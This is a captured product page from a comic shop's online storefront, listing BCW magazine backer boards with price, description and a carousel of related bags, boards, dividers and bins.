

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/products/magazine-boards-100-ct
body_size: 24869
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - BCW Magazine Boards (100 Count)</title>

    <meta name="title" content="Buy BCW Magazine Boards (100 Count) | Beyond Comics - Frederick">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="BCW Magazine Boards (100 Count)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The BCW Magazine Backer Boards are made from 24 point solid bleached sulfate, coated and buffered on one side with 3% calcium carbonate , and are precision cut to size. Use this item along with Magazine Bags to protect and store your collectible magazines. 8 1/2&quot; x 11&quot;.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/24f746d5-2832-488c-b295-89f88db3f7a6.jpg">
    <meta property="og:url" content="https://stores.comichub.com/beyondcomicsfrederick/products/magazine-boards-100-ct?sId=74b85c84-cdd1-4bfe-af6d-aa33f7052327">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/beyondcomicsfrederick">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/beyondcomicsfrederick/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/beyondcomicsfrederick">
										<img src="https://comichub.com/uploads/storelogo/78cb7f75-0424-422b-b4b3-44c48ad6d5c8.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/beyondcomicsfrederick/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignUp">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_createacicon.png' alt="Beyond Comics - Frederick Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/beyondcomicsfrederick/SignIn">
										<img src='/Uploads/Icon/74b85c84-cdd1-4bfe-af6d-aa33f7052327_signinicon.png' alt="Beyond Comics - Frederick  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/beyondcomicsfrederick/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/beyondcomicsfrederick/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/beyondcomicsfrederick/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/beyondcomicsfrederick/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/beyondcomicsfrederick/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/beyondcomicsfrederick/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/beyondcomicsfrederick">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Comic_Supplies">Comic Supplies</a></li>
                            <li class="breadcrumb-item active" aria-current="page">BCW Magazine Boards (100 Count)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/beyondcomicsfrederick"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Comic_Supplies"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "BCW Magazine Boards (100 Count)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/24f746d5-2832-488c-b295-89f88db3f7a6.jpg" alt="BCW Magazine Boards (100 Count)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>BCW Magazine Boards (100 Count)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>BCW Supplies</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('9')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the BCW Magazine Boards (100 Count)</h4>
                                        <p>  The BCW Magazine Backer Boards are made from 24 point solid bleached sulfate, coated and buffered on one side with 3% calcium carbonate , and are precision cut to size. Use this item along with Magazine Bags to protect and store your collectible magazines. 8 1/2" x 11".</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/beyondcomicsfrederick/Brands/Product/bcw-supplies">

                                                        <span>
                                                            BCW Supplies
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/beyondcomicsfrederick/Publisher/Product/bcw-supplies_54EC77">BCW Supplies</a>
                                            </li>



                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/beyondcomicsfrederick/Category/Product/Comic_Supplies">Comic Supplies</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-comic-book-dividers-blue" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-dividers-blue">
                                <img alt="bcw-comic-book-dividers-blue" id="image_id_4f6de36e-5c52-4fe1-83c8-6d49108d2dba" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4f6de36e-5c52-4fe1-83c8-6d49108d2dba.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-comic-book-dividers-blue" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-dividers-blue">

                                        BCW Comic Book Dividers - Blue (Pack of 25)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  27.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4f6de36e-5c52-4fe1-83c8-6d49108d2dba" href="javascript:AjaxAddToCart('4f6de36e-5c52-4fe1-83c8-6d49108d2dba',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-comic-book-dividers-blue" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-dividers-blue">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="current-resealable-comic-bags-100pk" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/current-resealable-comic-bags-100pk">
                                <img alt="current-resealable-comic-bags-100pk" id="image_id_34b25760-d27e-4853-acd3-b8669a2fbe1b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/34b25760-d27e-4853-acd3-b8669a2fbe1b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="current-resealable-comic-bags-100pk" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/current-resealable-comic-bags-100pk">

                                        BCW Comic Book Bags - Current/Modern Resealable (100 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_34b25760-d27e-4853-acd3-b8669a2fbe1b" href="javascript:AjaxAddToCart('34b25760-d27e-4853-acd3-b8669a2fbe1b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="current-resealable-comic-bags-100pk" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/current-resealable-comic-bags-100pk">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-comic-dividers-white-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-dividers-white-">
                                <img alt="bcw-comic-dividers-white-" id="image_id_e936c86a-a8ab-437b-bd60-2cf4f6ed08e8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e936c86a-a8ab-437b-bd60-2cf4f6ed08e8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-comic-dividers-white-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-dividers-white-">

                                        BCW Comic Book Dividers - White (Pack of 25)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  27.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e936c86a-a8ab-437b-bd60-2cf4f6ed08e8" href="javascript:AjaxAddToCart('e936c86a-a8ab-437b-bd60-2cf4f6ed08e8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-comic-dividers-white-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-dividers-white-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="silver-premade-bags-boards-50ct" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-premade-bags-boards-50ct">
                                <img alt="silver-premade-bags-boards-50ct" id="image_id_923f738d-8f5c-4c23-ba24-b9dbc94e41ef" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/923f738d-8f5c-4c23-ba24-b9dbc94e41ef.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="silver-premade-bags-boards-50ct" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-premade-bags-boards-50ct">

                                        BCW - Silver Premade Bags & Boards 50ct
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  18.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_923f738d-8f5c-4c23-ba24-b9dbc94e41ef" href="javascript:AjaxAddToCart('923f738d-8f5c-4c23-ba24-b9dbc94e41ef',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="silver-premade-bags-boards-50ct" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-premade-bags-boards-50ct">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="silver-age-resealable-comic-bags-100pk" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-age-resealable-comic-bags-100pk">
                                <img alt="silver-age-resealable-comic-bags-100pk" id="image_id_55c2b4cd-586b-47e2-b736-15144e28a7d2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/55c2b4cd-586b-47e2-b736-15144e28a7d2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="silver-age-resealable-comic-bags-100pk" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-age-resealable-comic-bags-100pk">

                                        BCW Comic Book Bags - Silver Resealable (100 Count)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_55c2b4cd-586b-47e2-b736-15144e28a7d2" href="javascript:AjaxAddToCart('55c2b4cd-586b-47e2-b736-15144e28a7d2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="silver-age-resealable-comic-bags-100pk" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-age-resealable-comic-bags-100pk">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-green-comic-dividers-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-green-comic-dividers-">
                                <img alt="bcw-green-comic-dividers-" id="image_id_9916a52f-8310-4daf-98f2-f7ef9b4a8d8a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9916a52f-8310-4daf-98f2-f7ef9b4a8d8a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-green-comic-dividers-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-green-comic-dividers-">

                                        Bcw Comic Book Dividers - Green
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  27.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9916a52f-8310-4daf-98f2-f7ef9b4a8d8a" href="javascript:AjaxAddToCart('9916a52f-8310-4daf-98f2-f7ef9b4a8d8a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-green-comic-dividers-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-green-comic-dividers-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-">
                                <img alt="golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-" id="image_id_a2f6188a-e5b9-4442-8933-5d5292b3dab3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a2f6188a-e5b9-4442-8933-5d5292b3dab3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-">

                                        Golden Comic Book Toploaders - Topload Holder - 8 X 11 X 5Mm
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  30.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a2f6188a-e5b9-4442-8933-5d5292b3dab3" href="javascript:AjaxAddToCart('a2f6188a-e5b9-4442-8933-5d5292b3dab3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/golden-comic-book-toploaders-topload-holder-8-x-11-x-5mm-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="bcw-comic-book-bin-partitions" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-bin-partitions">
                                <img alt="bcw-comic-book-bin-partitions" id="image_id_2ef54788-d596-482f-842c-47f6310f8664" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2ef54788-d596-482f-842c-47f6310f8664.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="bcw-comic-book-bin-partitions" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-bin-partitions">

                                        BCW Comic Book Bin Partitions - Black (3 Pack)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2ef54788-d596-482f-842c-47f6310f8664" href="javascript:AjaxAddToCart('2ef54788-d596-482f-842c-47f6310f8664',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="bcw-comic-book-bin-partitions" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/bcw-comic-book-bin-partitions">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="comic-book-showcase-current-uv" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-showcase-current-uv">
                                <img alt="comic-book-showcase-current-uv" id="image_id_5400eaa3-2b88-49b3-ac28-0543c178cfef" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5400eaa3-2b88-49b3-ac28-0543c178cfef.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="comic-book-showcase-current-uv" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-showcase-current-uv">

                                        BCW Comic Book Showcase - Current - UV
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5400eaa3-2b88-49b3-ac28-0543c178cfef" href="javascript:AjaxAddToCart('5400eaa3-2b88-49b3-ac28-0543c178cfef',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="comic-book-showcase-current-uv" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/comic-book-showcase-current-uv">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="silver-comics-boards-in-resealable-bags-50-ct" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-comics-boards-in-resealable-bags-50-ct">
                                <img alt="silver-comics-boards-in-resealable-bags-50-ct" id="image_id_19219f40-c269-401e-b9e2-244734b22334" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/19219f40-c269-401e-b9e2-244734b22334.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="silver-comics-boards-in-resealable-bags-50-ct" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-comics-boards-in-resealable-bags-50-ct">

                                        BCW - Comic Premade Resealable Bag/Board - Silver Age 50ct
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_19219f40-c269-401e-b9e2-244734b22334" href="javascript:AjaxAddToCart('19219f40-c269-401e-b9e2-244734b22334',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="silver-comics-boards-in-resealable-bags-50-ct" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/silver-comics-boards-in-resealable-bags-50-ct">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="long-comic-book-bin" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/long-comic-book-bin">
                                <img alt="long-comic-book-bin" id="image_id_dbd18e5f-0caa-47a2-bcb2-9b586c3f1c9f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dbd18e5f-0caa-47a2-bcb2-9b586c3f1c9f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="long-comic-book-bin" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/long-comic-book-bin">

                                        BCW Comic Book Bin - Long
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  68.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_dbd18e5f-0caa-47a2-bcb2-9b586c3f1c9f" href="javascript:AjaxAddToCart('dbd18e5f-0caa-47a2-bcb2-9b586c3f1c9f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="long-comic-book-bin" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/long-comic-book-bin">



